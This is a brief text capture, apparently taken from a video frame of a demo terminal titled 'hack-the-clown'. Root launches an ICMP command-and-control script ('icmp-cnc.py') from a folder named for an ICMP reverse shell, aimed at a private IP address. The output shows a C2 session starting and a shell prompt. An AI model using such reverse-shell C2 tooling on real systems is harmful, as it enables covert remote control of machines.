 1: >_ Terminal 8 9 | hack-the-clown
root@arch-clown:/home/clown/demo/icmpdoor
(icmp_reverse_shell) [root@arch-clown icmpdoor]# python3 icmp-cnc.py -i ens160 -d 172.16.177.130
[+]ICMP C2 started!
shell: